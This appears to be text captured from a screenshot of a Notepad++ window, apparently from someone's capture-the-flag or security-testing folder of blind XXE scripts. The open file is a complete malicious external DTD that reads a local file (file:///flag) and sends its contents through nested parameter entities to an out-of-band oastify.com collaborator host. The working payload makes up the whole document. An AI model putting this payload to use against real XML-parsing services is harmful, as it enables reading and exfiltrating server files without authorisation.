 *E:\各种脚本\无回显XML\exploit.dtd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
IDAT插入.php exploit.dtd exploit (1).dtd pd.dtd xxe.php pd (2).dtd exploit (4).dtd
1 #exploit.pd
2 <!ENTITY % file SYSTEM "file:///flag">
3 <!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM '
http://4w163ledpxnla8t0a8yrj9duul0do2.oastify.com/?x=%file;'>">
4 %eval;
5 %exfiltrate;
Normal text file length : 190 lines : 5 Ln : 5 Col : 13 Sel : 0 | 0 Windows (CR LF) UTF-8 IN